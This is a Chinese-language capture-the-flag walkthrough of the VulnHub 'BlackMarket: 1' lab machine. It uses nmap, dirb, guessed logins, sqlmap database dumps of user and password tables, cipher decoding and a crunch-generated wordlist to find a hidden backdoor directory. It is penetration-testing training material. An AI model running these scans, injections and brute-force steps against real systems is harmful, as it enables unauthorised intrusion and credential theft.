项目地址

```plain https://download.vulnhub.com/blackmarket/BlackMarket.zip ```实验过程

开启靶机虚拟机





使用nmap进行主机发现,获取靶机IP地址

```plain nmap 192.168.47.1-254 ```

根据对比可知BlackMarket: 1的一个ip地址为192.168.47.174

扫描BlackMarket: 1的操作系统,端口及对应服务

```plain nmap -A -p- 192.168.47.174 ```

发现该靶机开放了21,22,80,110,143,993,995端口

信息收集



浏览器访问80端口,发现是一个登录页面



查看源码发现了第一个flag

base64解码后获得flag

flag1{CIA - Operation Treadstone}



目录扫描

dirb http://192.168.47.174



拼接/squirrelmail/

得到一个登录界面



拼接/supplier/,这个目录会302重定向到Web登录界面

尝试使用目录名字supplier supplier登录,发现登录成功



登陆成功





编辑AK74U时抓包,再使用sqlmap检测是否存在SQL注入,发现存在SQL注入

sqlmap -r sql.txt --dbs --batch

sqlmap -r sql.txt -D BlackMarket --tables --batch



sqlmap -r sql.txt -D BlackMarket -T flag --columns --batch

sqlmap -r sql.txt -D BlackMarket -T flag -C name,FlagId,Information --dump --batch

得到第三个flag

flag3{Find Jason Bourne Email access}





获取user表中的字段

sqlmap -r sql.txt -D BlackMarket -T user --columns --batch

sqlmap -r sql.txt -D BlackMarket -T user -C access,password,username,userid --dump --batch

对各用户密码进行解密:

admin BigBossCIA

user user

jbourne 解密失败

bladen 解密失败



使用admin账户登录得到第四个flag



base64解码

flag4{nothing is here}



发现了Jason Bourne 的电子邮件:jbourne@cia.gov



回到小松鼠登录界面

根据flag4的弹窗猜测密码是???

使用账号密码jbourne ???进行登录

登陆成功



点击INBOX.Trash——>IMPORTANT MESSAGE,发现了第五个flag



base64解码

flag5{Everything is encrypted}

此外,还有一段密文:



Sr Wrnrgir

Ru blf ziv ivzwrmt gsrh R nrtsg yv mlg zorev. R szev kozxv z yzxpwlli rm Yozxpnzipvg

dliphslk fmwvi /ptyyzxpwlli ulowvi blf nfhg szev gl

KzhhKzhh.qkt rm liwvi gl szxp rm rg.

看着像置换密码,找个在线网站解密quipqiup - cryptoquip and cryptogram solver:

Hi Dimitri If you are reading this I might be not alive. I have place a backdoor in Blackmarket workshop under /kgbbackdoor folder you must have to PassPass.jpg in order to hack in it.

这段话告诉我们/kgbbackdoor目录下留了一个后门,后门是一张叫PassPass.jpg的图片



从数据库着手,发现有一个eworkshop的数据库,利用crunch生成字典进行爆破:

crunch 9 9 -t @workshop > shop.txt



dirb http://192.168.47.174 shop.txt

拼接/vworkshop/kgbbackdoor/PassPass.jpg

将图片保存到本地进行查看

cat PassPass.jpg







得到一个密码5215565757312090656,解密为:HailKGD

先将5215565757312090656转为16进制4861696c4b474400再转为字符串

